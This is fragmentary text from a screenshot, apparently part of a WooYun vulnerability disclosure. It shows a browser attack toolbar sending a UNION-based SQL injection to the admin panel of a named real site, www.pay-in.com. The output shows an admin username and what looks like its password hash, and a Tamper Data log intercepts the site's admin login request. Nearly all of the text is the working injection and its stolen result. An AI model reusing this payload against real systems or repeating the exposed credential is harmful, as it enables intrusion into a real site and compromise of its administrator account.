 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.pay-in.com/admin/index.php?controller=classify&operate=sorts&classid=2" and 1=2 UNION SELECT 1,2,3,4,5,6,admin,password,9,10,11,12,13,14,15,16,17,18 from f_manage%23
Split URL
Execute
Enable Post data Enable Referrer
确定排序 取消返回
序号 栏目名称
admin c56d0e9a7ccec67b4ea131655038d604
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear Options Help
Filter Show All
Ti... Durat... Total Durat... S... Met... Sta... Content T... ... Load Fl...
15... 64 ms 64 ms 2... GET 200 application... h... LOAD_...
15... 79 ms 79 ms 1... GET 200 image/png h... LOAD_...
15... 80 ms 80 ms 6... GET 200 image/png h... LOAD_...
15... 86 ms 86 ms 7... GET 200 text/html h... LOAD_D...
15... 0 m
15... 0 m
15... 0 m
15... 0 m
Tamper with request?
http://www.pay-in.com/admin/login.php
Continue Tampering?
Tamper Submit Abort Request
Reques
spons...
www.wooyun.org